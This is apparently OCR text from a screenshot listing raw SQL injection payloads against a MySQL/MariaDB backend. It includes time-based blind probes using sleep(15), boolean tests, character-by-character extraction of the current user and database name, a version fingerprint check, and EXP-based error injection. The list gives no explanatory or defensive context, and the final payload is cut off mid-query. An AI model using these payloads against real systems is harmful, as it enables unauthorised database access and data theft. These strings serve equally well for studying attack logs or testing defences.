
AND 2*3*8=6*8 AND 'LGSb'!='LGSb%
,
Asad0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
,
0' AND VERSION()
LIKE 0x254d61726961444225 AND 'SSLe' LIKE 'SSLe
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS NCHAR),0x20)),1,1))>64
AND 'Hwte' LIKE 'Hwte
,
0' AND ORD(MID((IFNULL(CAST(DATABASE()
AS NCHAR),0x20)),7,1))>98 AND 'EXfJ' LIKE 'EXfJ
,
8110%' OR NOT
4381=3121 AND 'ctWU%'='ctWU
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),18,1))>96 AND 'yJXK' LIKE 'yJXK
,
Ampah%' AND
2*3*8=6*8 AND '9JEq'!='9JEq%
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),10,1))>106 AND 'yJXK' LIKE 'yJXK
,
0' AND 85=85 AND
'SbTr' LIKE 'SbTr
,
Badung%' AND 2*3*8=6*8 AND 'YyI4'!='YyI4%
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),9,1))>110
AND 'EXfJ' LIKE 'EXfJ
,
8110%' OR EXP(~(SELECT * FROM (SELECT
CONCAT(0x7171717071,(SELECT
(ELT(8639=8639,1))),0x7170787071,0x78))x)) AND 'XJHL%'='XJHL
,
Ampah%' OR EXP(~(SELECT * FROM (SELECT CONCAT(0x7170767a71,
(SELECT (ELT(5572=5572,1))),0x717a707871,0x78))x)) AND
'sNcd%'='sNcd
,
8110%' AND EXP(~(SELECT * FROM (SELECT